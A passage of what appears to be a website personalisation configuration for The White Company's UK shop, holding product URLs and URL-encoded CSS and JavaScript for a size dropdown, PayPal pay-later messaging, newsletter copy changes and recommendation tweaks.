fieldset","WaitForElement","thewhitecompany.com/uk/Wide-Leg-Tailored-Track-Pants/p/A15511","thewhitecompany.com/uk/Cotton-Rich-Wide-Side-Stripe-Trouser/p/A15513","thewhitecompany.com/uk/Ultimate-Wide-Leg-Trousers/p/A15746","thewhitecompany.com/uk/Ultimate-Wide-Leg-Trousers-with-Tipping-Detail/p/A15748","thewhitecompany.com/uk/Ribbed-Wide-Leg-Trousers-with-Cashmere/p/A15759","thewhitecompany.com/uk/Brushed-Organic-Cotton-Wide-Leg-Trousers/p/A15397","thewhitecompany.com/uk/Relaxed-Fit-Straight-Leg-Jeans/p/A16379","thewhitecompany.com/uk/Hoxton-Wide-Leg-Jeans/p/A16743","thewhitecompany.com/uk/Tailored-Drawstring-Trousers/p/A16173","thewhitecompany.com/uk/Roll-Top-Wide-Leg-Lounge-Trousers/p/roll-top-wide-leg-lounge-trousers","thewhitecompany.com/uk/Jersey-Wide-Leg-Trouser/p/A16102","thewhitecompany.com/uk/Portobello-Barrel-Jeans/p/portobello-barrel-jeans","hewhitecompany.com/uk/Utility-Barrel-Leg-Trousers/p/A16784","thewhitecompany.com/uk/Carbon-Finish-Wide-Leg-Trouser/p/A16899","thewhitecompany.com/uk/Double-Pleat-Fluid-Wide-Leg-Trousers/p/A15510","www.thewhitecompany.com/uk/Tie-Detail-Flannel-Wide-Leg-Trousers/p/A17095","thewhitecompany.com/uk/Pimlico-Relaxed-Straight-Leg-Jeans/p/A17037","www.thewhitecompany.com/uk/Wool-Viscose-Gauze-Wide-Leg-Trousers/p/A16049","thewhitecompany.com/uk/Luxe-TENCEL-Cargo-Trousers/p/A16779","thewhitecompany.com/uk/Cavendish-Skinny-Jeans/p/A17038","thewhitecompany.com/uk/Cavendish-Skinny-Jeans/p/A17043","thewhitecompany.com/uk/Cashmere-Side-Stripe-Wide-Leg-Trousers/p/A16883","thewhitecompany.com/uk/Herringbone-Detail-Wide-Leg-Trouser/p/A16881","thewhitecompany.com/uk/Satin-Drawstring-Trousers/p/A16700","thewhitecompany.com/uk/Flat-Front-Straight-Leg-Trousers/p/A17017","thewhitecompany.com/uk/Ultimate-Wide-Leg-Trousers/p/A17096","thewhitecompany.com/uk/Velour-Wide-Leg-Joggers/p/A17251","thewhitecompany.com/uk/Linen-Wide-Drawstring-Trousers/p/A14468","PDP%20-%20Size%20Dropdown",".yard-size-dropdown-wrapper%20%7B%0D%0A%20%20%20%20position:%20relative;%0D%0A%20%20%20%20display:%20inline-block;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%7D%0D%0A%20%20%20%20%0D%0A.yard-size-dropdown%20%7B%0D%0A%20%20%20%20-webkit-appearance:%20none;%0D%0A%20%20%20%20-moz-appearance:%20none;%0D%0A%20%20%20%20appearance:%20none;%0D%0A%20%20%20%20padding:%2012px;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20color:%20black;%0D%0A%20%20%20%20line-height:%2022px;%0D%0A%20%20%20%20letter-spacing:%200.5px;%0D%0A%20%20%20%20border:%201px%20solid%20%23cdcbcb;%0D%0A%20%20%20%20background:%20%23fff%20url('https://white.a.bigcontent.io/v1/static/chevron--down')%20no-repeat%20right%201rem%20center;%0D%0A%20%20%20%20background-size:%200.8em;%0D%0A%20%20%20%20padding-right:%202rem;%0D%0A%20%20%20%20border-radius:%200;%0D%0A%20%20%20%20-webkit-border-radius:%200;%0D%0A%20%20%20%20box-shadow:%20none;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20width:%2065%25;%0D%0A%20%20%20%20margin-bottom:%2024px;%0D%0A%20%20%20%20font-family:%20gill-sans-nova,%20Helvetica%20Neue,%20helvetica,%20arial,%20sans-serif;%0D%0A%7D%0D%0A%0D%0A.yard-size-dropdown:focus%20%7B%0D%0A%20%20border:%202px%20solid%20%231e1e1e;%0D%0A%20%20outline:%20none;%0D%0A%7D%0D%0A%0D%0A.yard-size-dropdown::-ms-expand%20%7B%0D%0A%20%20%20%20display:%20none;%0D%0A%7D%0D%0A%0D%0A@media%20screen%20and%20(max-width:%201023px)%7B%0D%0A%20%20%20%20.yard-size-dropdown%20%7B%0D%0A%20%20%20%20%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0A.radio__message--error%20%7B%0D%0A%20%20%20%20margin-top:%20-20px%20!important;%0D%0A%7D","console.log('L2%20===%20running%20v5.1%20checkout%20-%20main%20view%20hidden%20by%20CSS');%0A%0Afunction%20initSizeDropdown()%20%7B%0A%20%20let%20sizeContainer%20=%20document.querySelector(%22.product-details__size-picker%22);%0A%20%20if%20(!sizeContainer)%20return;%0A%0A%20%20const%20sizeParent%20=%20sizeContainer.querySelector(%22fieldset%22);%0A%20%20if%20(!sizeParent)%20return;%0A%0A%20%20//%20Hide%20the%20cubes%0A%20%20sizeParent.style.display%20=%20%22none%22;%0A%0A%20%20const%20sizes%20=%20Array.from(sizeParent.querySelectorAll(%22label%22));%0A%0A%20%20//%20Remove%20old%20dropdown%20if%20it%20exists%20before%20inserting%20a%20new%20one%0A%20%20const%20oldDropdown%20=%20document.querySelector(%22.yard-size-dropdown-wrapper%22);%0A%20%20if%20(oldDropdown)%20%7B%0A%20%20%20%20oldDropdown.remove();%0A%20%20%7D%0A%0A%20%20//%20Create%20wrapper%20div%0A%20%20const%20wrapper%20=%20document.createElement(%22div%22);%0A%20%20wrapper.className%20=%20%22yard-size-dropdown-wrapper%22;%0A%0A%20%20//%20Create%20new%20dropdown%0A%20%20const%20dropdown%20=%20document.createElement(%22select%22);%0A%20%20dropdown.id%20=%20%22size-dropdown%22;%0A%20%20dropdown.className%20=%20%22yard-size-dropdown%22;%0A%20%20dropdown.name%20=%20%22size%22;%0A%0A%20%20//%20Placeholder%0A%20%20const%20placeholder%20=%20document.createElement(%22option%22);%0A%20%20placeholder.value%20=%20%22%22;%0A%20%20placeholder.textContent%20=%20%22Please%20select%22;%0A%20%20placeholder.disabled%20=%20true;%0A%20%20placeholder.selected%20=%20true;%0A%20%20dropdown.appendChild(placeholder);%0A%0A%20%20sizes.forEach((label,%20index)%20=%3E%20%7B%0A%20%20%20%20let%20sizeText%20=%20label.textContent.trim();%0A%20%20%20%20if%20(sizeText.length%20%3C%204)%20%7B%0A%20%20%20%20%20%20sizeText%20=%20sizeText%20+%20%22%20Regular%22;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20isOutOfStock%20=%20label.classList.contains(%22radio__field--out-of-stock%22);%0A%20%20%20%20const%20isSoldOutOnline%20=%20label.classList.contains(%22radio__field--triangle%22);%0A%0A%20%20%20%20const%20option%20=%20document.createElement(%22option%22);%0A%0A%20%20%20%20let%20stockStatus%20=%20%22%20-%20In%20Stock%22;%0A%20%20%20%20if%20(isOutOfStock)%20%7B%0A%20%20%20%20%20%20stockStatus%20=%20%22%20-%20Out%20Of%20Stock%22;%0A%20%20%20%20%7D%20else%20if%20(isSoldOutOnline)%20%7B%0A%20%20%20%20%20%20stockStatus%20=%20%22%22;%20//%20dont%20specify%20stock%20status%0A%20%20%20%20%7D%0A%0A%20%20%20%20option.value%20=%20index;%0A%20%20%20%20option.textContent%20=%20sizeText%20+%20stockStatus;%0A%20%20%20%20dropdown.appendChild(option);%0A%20%20%7D);%0A%0A%20%20wrapper.appendChild(dropdown);%0A%20%20sizeParent.parentNode.appendChild(wrapper);%0A%0A%20%20//%20Move%20warning%20element%20after%20a%20brief%20delay%20to%20ensure%20it%20exists%0A%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20moveNoSizeSelectedWarning(wrapper);%0A%20%20%7D,%20100);%0A%0A%20%20//%20Logic%20for%20updating%20the%20hidden%20cubes%0A%20%20dropdown.addEventListener(%22change%22,%20function%20()%20%7B%0A%20%20%20%20const%20selectedIndex%20=%20parseInt(this.value,%2010);%0A%20%20%20%20const%20correspondingCube%20=%20sizes[selectedIndex];%0A%0A%20%20%20%20if%20(correspondingCube)%20%7B%0A%20%20%20%20%20%20correspondingCube.click();%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20moveNoSizeSelectedWarning(wrapper)%20%7B%0A%20%20const%20noSizeSelectedWarningEl%20=%20document.querySelector(%22.radio__message%22);%0A%20%20if%20(noSizeSelectedWarningEl)%20%7B%0A%20%20%20%20console.log('L79%20===%20noSizeSelectedWarningEl%20'%20+%20noSizeSelectedWarningEl);%0A%20%20%20%20wrapper.after(noSizeSelectedWarningEl);%0A%20%20%7D%0A%7D%0A%0Afunction%20observeForFieldset()%20%7B%0A%20%20const%20sizeContainer%20=%20document.querySelector(%22.product-details__size-picker%22);%0A%20%20if%20(!sizeContainer)%20return;%0A%0A%20%20const%20observer%20=%20new%20MutationObserver(()%20=%3E%20%7B%0A%20%20%20%20const%20sizeParent%20=%20sizeContainer.querySelector(%22fieldset%22);%0A%20%20%20%20if%20(sizeParent)%20%7B%0A%20%20%20%20%20%20observer.disconnect();%0A%20%20%20%20%20%20initSizeDropdown();%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(sizeContainer,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D%0A%0AinitSizeDropdown();%0A%0A//%20Use%20the%20partial_view%20custom%20event%20to%20reinitialise%20the%20dropdown%20on%20colour%20changes%0Awindow.addEventListener(%22partial_view%22,%20function%20()%20%7B%0A%20%20observeForFieldset();%0A%7D);%0A","Scent finder - Functional Format - LIVE 26.03.25","launch-scent-finder","Version%202%20-%20Price","186015b9ba6d0eaa8e6ec4bc7f4b624c","multi_touch_xxsdua6e_1","multi_touch_xxsdua6e","/uk/collection","%20function%20waitForElement(elementPath,%20callBack)%20%7B%0A%20%20%20%20window.setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20if%20(document.querySelector(elementPath)%20!==%20null)%20%7B%20callBack(elementPath,%20document.querySelector(elementPath));%20%7D%0A%20%20%20%20%20%20else%20%7B%20waitForElement(elementPath,%20callBack);%20%7D%0A%20%20%20%20%7D,%2050)%0A%20%20%7D%0A%0A%20%20var%20script%20=%20document.createElement('script');%0A%20%20%20%20%20%20script.src=%20%22https://www.paypal.com/sdk/js?client-id=AYxEnpjfv7dVM3v60xrciUus7rEaLeuA9h0Y2UE-tHfDTe71B8f8zz3k79kRUTyucFyF7nQ96fpoEAGo&intent=authorize&disable-funding=card,ideal,sofort&currency=GBP&components=messages,buttons%22;%0A%20%20%20%20%20%20document.head.appendChild(script);%0A%0A%20%20let%20productPrice,%20priceLabel;%0A%0A%20%20waitForElement('.product-price',%20function()%20%7B%0A%0A%20%20%20%20function%20getPrice()%20%7B%0A%20%20%20%20%20%20%20%20priceLabel%20=%20document.querySelector('.product-price');%0A%20%20%20%20%20%20%20%20if(priceLabel.children.length%20===%200)%20%7B%0A%0A%20%20%20%20%20%20%20%20%20%20if(priceLabel.innerText.indexOf('From')%20!==%20-1)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20productPrice%20=%200%0A%0A%20%20%20%20%20%20%20%20%20%20%7Delse%20if%20(priceLabel.innerText.indexOf('to')%20!==%20-1)%20%7B%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20productPrice%20=%200%0A%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20if(priceLabel.innerText.indexOf(',')%20!==%20-1)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20removedCommasPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20removedCommasPrice%20=%20priceLabel.innerText.replaceAll(',',%20'')%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20productPrice%20=%20removedCommasPrice.slice(1)%0A%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20productPrice%20=%20parseFloat(priceLabel.innerText.slice(1))%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20%20%0A%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20else%20if(priceLabel.children.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(document.querySelector('.product-price--discounted').innerText.indexOf('From')%20!==%20-1)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20productPrice%20=%200%0A%20%20%20%20%20%20%20%20%20%20%7D%20%0A%20%20%20%20%20%20%20%20%20%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('.product-price--discounted').innerText.indexOf(',')%20!==%20-1)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20removedCommasPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20removedCommasPrice%20=%20document.querySelector('.product-price--discounted').innerText.replaceAll(',',%20'')%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20productPrice%20=%20removedCommasPrice.slice(1)%0A%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20productPrice%20=%20parseFloat(document.querySelector('.product-price--discounted').innerText.slice(1));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D;%0A%20%20%0A%20%20%20%20getPrice();%0A%20%20%0A%20%20%20%20function%20loadMessage()%20%7B%0A%20%20%20%20%20%20if%20(document.querySelector('%23ab-paypal-test-container'))%20%7B%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20const%20container%20=%20document.createElement('div');%0A%20%20%20%20%20%20container.setAttribute(%22id%22,%20%22ab-paypal-test-container%22);%0A%20%20%20%20%20%20container.innerHTML%20=%20'%3Cdiv%20id=%22ab-paypal-test-message%22%20data-pp-message=%22%22%20data-pp-placement=%22product%22%20data-pp-amount='%20+%20'%22'%20+%20productPrice%20+%20'%22%20data-pp-style-layout=%22text%22%20data-pp-style-logo-type=%22inline%22%20data-pp-style-text-color=%22grayscale%22%3E%3C/div%3E';%0A%20%20%20%20%20%20const%20productPriceContainer%20=%20document.querySelector('.product-details__price');%0A%20%20%20%20%20%20productPriceContainer.insertAdjacentElement(%22afterend%22,%20container)%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20loadMessage();%0A%20%20%0A%20%20%0A%20%20%20%20function%20updatePrice()%7B%0A%20%20%20%20%20%20document.querySelector('%23ab-paypal-test-container%20%23ab-paypal-test-message').setAttribute('data-pp-amount',%20productPrice);%0A%20%20%20%20%7D%0A%20%20%0A%20%20%0A%20%20%20%20document.querySelectorAll('.swatch-selector%20li').forEach((swatch)%20=%3E%20%7B%0A%20%20%20%20%20%20swatch.addEventListener('click',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20setTimeout(function()%7B%0A%20%20%20%20%20%20%20%20%20%20getPrice();%0A%20%20%20%20%20%20%20%20%20%20updatePrice();%0A%20%20%20%20%20%20%20%20%7D,250);%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%7D);%0A%20%20%0A%20%20%20%20var%20config%20=%20%7B%0A%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%7D;%0A%20%20%0A%20%20%20%20var%20target%20=%20document.querySelector('.product-price');%0A%20%20%20%20var%20observer%20=%20new%20MutationObserver(function%20(mutations)%20%7B%0A%20%20%20%20%20%20mutations.forEach(function%20(mutation)%20%7B%0A%20%20%20%20%20%20%20%20if(mutation.target.classList%20!==%20undefined%20&&%20mutation.target.classList[0]%20===%20'product-price')%7B%0A%20%20%20%20%20%20%20%20%20%20if(mutation.attributeName%20===%20%22class%22)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20setTimeout(function()%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20getPrice();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20updatePrice();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20250);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%20%20%20%20observer.observe(target,%20config);%0A%20%20%7D);%0A%0A%20%20waitForElement('.product-details__name-price',%20function()%7B%0A%20%20%20%20if%20(document.querySelector('%23ab-paypal-test-container'))%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20productPrice%20=%200%0A%20%20%20%20const%20container%20=%20document.createElement('div');%0A%20%20%20%20container.setAttribute(%22id%22,%20%22ab-paypal-test-container%22);%0A%20%20%20%20container.innerHTML%20=%20'%3Cdiv%20id=%22ab-paypal-test-message%22%20data-pp-message=%22%22%20data-pp-placement=%22product%22%20data-pp-amount='%20+%20'%22'%20+%20productPrice%20+%20'%22%20data-pp-style-layout=%22text%22%20data-pp-style-logo-type=%22inline%22%20data-pp-style-text-color=%22grayscale%22%3E%3C/div%3E';%0A%20%20%20%20const%20productPriceContainer%20=%20document.querySelector('.product-details__name-price%20.price');%0A%20%20%20%20productPriceContainer.insertAdjacentElement(%22afterend%22,%20container)%0A%20%20%7D)","multi_touch_vanbc40p_1","multi_touch_vanbc40p","www.thewhitecompany.com/uk/bag","%20%20%23ab-paypal-test-container%7B%0A%20%20%20%20%20%20margin-bottom:%208px;%0A%20%20%20%20%7D%20%20","function%20waitForElement(elementPath,%20callBack)%20%7B%0A%20%20window.setTimeout(function%20()%20%7B%0A%20%20%20%20if%20(document.querySelector(elementPath)%20!==%20null)%20%7B%20callBack(elementPath,%20document.querySelector(elementPath));%20%7D%0A%20%20%20%20else%20%7B%20waitForElement(elementPath,%20callBack);%20%7D%0A%20%20%7D,%2050)%0A%7D%0A%0Avar%20productPrice;%0A%0Avar%20config%20=%20%7B%0A%20%20attributes:%20true,%0A%20%20characterData:%20true,%0A%20%20subtree:%20true%0A%7D;%0A%0AwaitForElement(%22span[data-analytics='totalPrice']%22,%20function()%7B%0A%20%20%0A%20%20const%20updatePriceObserver%20=%20()%20=%3E%20%7B%0A%0A%20%20%20%20var%20target%20=%20document.querySelector(%22span[data-analytics='totalPrice']%22);%0A%20%20%20%20var%20observer%20=%20new%20MutationObserver(function%20(mutations)%20%7B%0A%20%20%20%20%20%20mutations.forEach(function%20(mutation)%20%7B%0A%20%20%20%20%20%20%20%20productPrice%20=%20mutation.target.textContent.replace(%22%C2%A3%22,%22%22).replace(%22,%22,%20%22%22).trim();%0A%20%20%20%20%20%20%20%20setTimeout(function()%7B%0A%20%20%20%20%20%20%20%20%20%20document.querySelector('%23ab-paypal-test-message').setAttribute('data-pp-amount',%20productPrice);%0A%20%20%20%20%20%20%20%20%7D,250);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%20%20observer.observe(target,%20config);%0A%20%20%20%20%0A%20%20%7D%0A%0A%20%20productPrice%20=%20document.querySelector(%22span[data-analytics='totalPrice']%22).innerText.replace(%22%C2%A3%22,%22%22).replace(%22,%22,%20%22%22).trim();%0A%0A%20%20function%20loadMessaging()%7B%0A%20%20%20%20%20%20if%20(document.querySelector('%23ab-paypal-test-container'))%20%7B%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20const%20container%20=%20document.createElement('div');%0A%20%20%20%20%20%20container.setAttribute(%22id%22,%20%22ab-paypal-test-container%22);%0A%20%20%20%20%20%20container.innerHTML%20=%20'%3Cdiv%20id=%22ab-paypal-test-message%22%20data-pp-message=%22%22%20data-pp-placement=%22product%22%20data-pp-amount='%20+%20'%22'%20+%20productPrice%20+%20'%22%20data-pp-style-layout=%22text%22%20data-pp-style-logo-type=%22inline%22%20data-pp-style-text-color=%22grayscale%22%3E%3C/div%3E';%0A%20%20%20%20%20%20if(window.innerWidth%20%3C%201024)%7B%0A%20%20%20%20%20%20%20%20const%20paypalButtonMobile%20=%20document.querySelector('.bag-page-info%20.bag-order-summary-payments__paypal-btn')%0A%20%20%20%20%20%20%20%20paypalButtonMobile.insertAdjacentElement(%22afterend%22,%20container)%0A%20%20%20%20%20%20%7Delse%20%7B%0A%20%20%20%20%20%20%20%20const%20paypalButton%20=%20document.querySelector('.bag-order-summary-payments__paypal-btn')%0A%20%20%20%20%20%20%20%20paypalButton.insertAdjacentElement(%22afterend%22,%20container)%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20waitForElement('.bag-order-summary-payments__paypal-btn',%20function()%7B%0A%0A%20%20%20%20%0A%20%20%20%20loadMessaging()%0A%20%20%20%20updatePriceObserver()%0A%20%20%0A%20%20%7D)%0A%0A%20%20//%20If%20bag%20products%20are%20removed%20and%20then%20readded%0A%0A%20%20var%20bagConfig%20=%20%7B%0A%20%20%20%20childList:%20true%0A%20%20%7D;%0A%0A%20%20var%20bagTarget%20=%20document.querySelector('main')%0A%20%20var%20bagObserver%20=%20new%20MutationObserver(function(mutations)%7B%0A%20%20%20%20mutations.every(function(mutation)%7B%0A%20%20%20%20%20%20if(mutation.addedNodes.length%20%3E%200%20&&%20(mutation.addedNodes[0].classList[0]%20!==%20null%20&&%20mutation.addedNodes[0].classList[0]%20==%20%22empty-bag%22))%7B%0A%20%20%20%20%20%20%20%20waitForElement(%22span[data-analytics='totalPrice']%22,%20function()%7B%0A%20%20%20%20%20%20%20%20%20%20productPrice%20=%20document.querySelector(%22span[data-analytics='totalPrice']%22).innerText.replace(%22%C2%A3%22,%22%22).replace(%22,%22,%20%22%22).trim();%0A%20%20%20%20%20%20%20%20%20%20loadMessaging()%0A%20%20%20%20%20%20%20%20%20%20updatePriceObserver()%0A%20%20%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D)%0A%20%20%7D)%0A%20%20%0A%20%20bagObserver.observe(bagTarget,%20bagConfig)%0A%20%20%0A%7D);","multi_touch_c889yv02_1","multi_touch_c889yv02","www.thewhitecompany.com/uk/checkout/secure","%20%20%23ab-paypal-test-container%7B%0A%20%20%20%20%20%20margin-bottom:%208px;%0A%20%20%20%20%7D%20","function%20waitForElement(elementPath,%20callBack)%20%7B%0A%20%20window.setTimeout(function%20()%20%7B%0A%20%20%20%20if%20(document.querySelector(elementPath)%20!==%20null)%20%7B%20callBack(elementPath,%20document.querySelector(elementPath));%20%7D%0A%20%20%20%20else%20%7B%20waitForElement(elementPath,%20callBack);%20%7D%0A%20%20%7D,%2050)%0A%7D%0A%0Avar%20productPrice;%0A%0Avar%20payPalOptionClicked%20=%20false;%0A%0Avar%20config%20=%20%7B%0A%20%20attributes:%20true,%0A%20%20characterData:%20true,%0A%20%20subtree:%20true%0A%7D;%0A%0AwaitForElement(%22div[data-analytics='paymentOptionPayPal']%22,%20function()%7B%0A%20%20%0A%20%20waitForElement(%22span[data-analytics%20='totalPrice']%22,%20function()%7B%0A%0A%20%20%20%20var%20target%20=%20document.querySelector(%22span[data-analytics='totalPrice']%22);%0A%20%20%20%20var%20observer%20=%20new%20MutationObserver(function%20(mutations)%20%7B%0A%20%20%20%20mutations.forEach(function%20(mutation)%20%7B%0A%20%20%20%20%20%20productPrice%20=%20mutation.target.textContent.replace(%22%C2%A3%22,%22%22).replace(%22,%22,%20%22%22).trim();%0A%20%20%20%20%20%20setTimeout(function()%7B%0A%20%20%20%20%20%20%20%20updatePrice();%0A%20%20%20%20%20%20%7D,250);%0A%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%20%20observer.observe(target,%20config);%0A%0A%20%20%20%20productPrice%20=%20document.querySelector(%22span[data-analytics='totalPrice']%22).innerText.replace(%22%C2%A3%22,%22%22).replace(%22,%22,%20%22%22).trim();%0A%20%20%20%20%0A%20%20%20%20function%20loadMessaging()%7B%0A%20%20%20%20%20%20if%20(document.querySelector('%23ab-paypal-test-container'))%20%7B%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20const%20container%20=%20document.createElement('div');%0A%20%20%20%20%20%20container.setAttribute(%22id%22,%20%22ab-paypal-test-container%22);%0A%20%20%20%20%20%20container.innerHTML%20=%20'%3Cdiv%20id=%22ab-paypal-test-message%22%20data-pp-message=%22%22%20data-pp-placement=%22product%22%20data-pp-amount='%20+%20'%22'%20+%20productPrice%20+%20'%22%20data-pp-style-layout=%22text%22%20data-pp-style-logo-type=%22inline%22%20data-pp-style-text-color=%22grayscale%22%3E%3C/div%3E';%0A%20%20%20%20%20%20const%20payPalPaymentMethodParent%20=%20document.querySelector('div[data-analytics=%22paymentOptionPayPal%22]');%0A%20%20%20%20%20%20payPalPaymentMethodParent.insertBefore(container,%20payPalPaymentMethodParent.firstChild);%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20paypalMethodClick()%7B%0A%20%20%20%20%20%20document.querySelector('div[data-analytics=%22paymentOptionPayPalAction%22]').addEventListener(%22click%22,%20function()%7B%0A%20%20%20%20%20%20%20%20if(document.querySelector('%23ab-paypal-test-container')%20===%20null)%7B%0A%20%20%20%20%20%20%20%20%20%20loadMessaging();%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20paypalMethodClick();%0A%20%20%20%20%0A%20%20%20%20function%20updatePrice()%7B%0A%20%20%20%20%20%20document.querySelector('%23ab-paypal-test-message').setAttribute('data-pp-amount',%20productPrice);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20If%20User%20Edits%20Details%0A%20%20%20%20%0A%20%20%20%20var%20targetTwo%20=%20document.querySelectorAll('.checkout-section__content')[3]%0A%20%20%20%20var%20observerTwo%20=%20new%20MutationObserver(function(mutations)%7B%0A%20%20%20%20%20%20mutations.forEach(function(mutation)%7B%0A%20%20%20%20%20%20%20%20if(mutation.target.className%20===%20%22checkout-section__content%22)%7B%0A%20%20%20%20%20%20%20%20%20%20waitForElement('div[data-analytics=%22paymentOptionPayPalAction%22]',%20function()%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20paypalMethodClick();%0A%20%20%20%20%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%7D)%0A%20%20%20%20observerTwo.observe(targetTwo,%20config)%0A%20%20%20%20%0A%20%20%7D);%0A%0A%7D);","Untitled Custom Code8","BAU - The Club - update Newletter footer copy","footer > div.newsletter > div > div > div > h2","const%20newsletter__container%20=%20document.querySelector('.newsletter__container%20h2');%0Anewsletter__container.innerHTML%20=%20%60Join%20%3Ci%3EThe%3C/i%3E%20CLUB%20and%20get%2010%25%20off%20today%60;%0A%0Aconst%20newsletter__intro%20=%20document.querySelector('.newsletter__intro-paragraph');%0Anewsletter__intro.innerHTML%20=%20%60Become%20a%20member%20and%20start%20enjoying%20the%20benefits.%20%3Ca%20href=%22https://www.thewhitecompany.com/uk/help/the-club%22%3EFind%20out%20more.%3C/a%3E%60;%0A%0Aconst%20form_copy%20=%20document.querySelector('.newsletter__form-caption');%0Aform_copy.innerHTML%20=%20%60By%20signing%20up,%20you%20will%20join%20our%20mailing%20list.%20You%20can%20opt%20out%20at%20any%20time.%20*%3Ca%20class=%22signup-dialog__terms-link%22%20href=%22https://www.thewhitecompany.com/help/terms-conditions%22%20target=%22_blank%22%20rel=%22noopener%20noreferrer%22%3ETerms%20&%20Conditions%3C/a%3E%20apply.%60;%0A%0Aconst%20form_button%20=%20document.querySelector('.newsletter__form-button');%0Aform_button.innerHTML%20=%20%60Join%20Now%60;","BAU - hide newsletter section on retail page","/uk/help/subscription-retail",".newsletter%20%7B%0D%0A%20%20display:%20none%20!important;%0D%0A%7D%0D%0A%0D%0A.footer-navigation%20%7B%0D%0A%20%20border-top:%201px%20solid%20%23cdcbcb;%0D%0A%7D%0D%0A","OPTI720 - ATB - adding recommendations LIVE 20.06.19","OPTI720 - ATB - adding recommendations LIVE 20/6/25","MOBILE%20-%20Serving%20100%25",".mobile-recommendations-container%20%7B%0A%20%20width:%20100%25;%0A%20%20padding-bottom:%2016px;%0A%7D%0A","//%20Prevent%20duplicate%20initialization%20when%20DY%20script%20runs%20multiple%20times%20on%20PDP%0Aif%20(window.mobileRecommendationsInitialized)%20%7B%0A%20%20console.log('Mobile%20recommendations%20already%20initialized,%20skipping...');%0A%20%20return;%0A%7D%0Awindow.mobileRecommendationsInitialized%20=%20true;%0A%0A//%20Function%20to%20remove%20Diners%20Club%20payment%20icon%0Afunction%20removeDinersClubIcon()%20%7B%0A%20%20//%20Prevent%20running%20multiple%20times%0A%20%20if%20(window.dinersClubIconRemoved)%20%7B%0A%20%20%20%20return;%0A%20%20%7D%0A%20%20%0A%20%20const%20dinersImage%20=%20document.querySelector('.payment-icons.bag-overview__payment-icons%20.icon-payment--diners');%0A%20%20if%20(dinersImage)%20%7B%0A%20%20%20%20const%20dinersLI%20=%20dinersImage.closest('li');%0A%20%20%20%20if%20(dinersLI)%20%7B%0A%20%20%20%20%20%20dinersLI.remove();%0A%20%20%20%20%20%20window.dinersClubIconRemoved%20=%20true;%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0A//%20Run%20immediately%20on%20page%20load%20to%20prevent%20visual%20jump%0AremoveDinersClubIcon();%0A%0A//%20Also%20run%20after%20DOM%20is%20ready%20as%20fallback%0Aif%20(document.readyState%20===%20'loading')%20%7B%0A%20%20do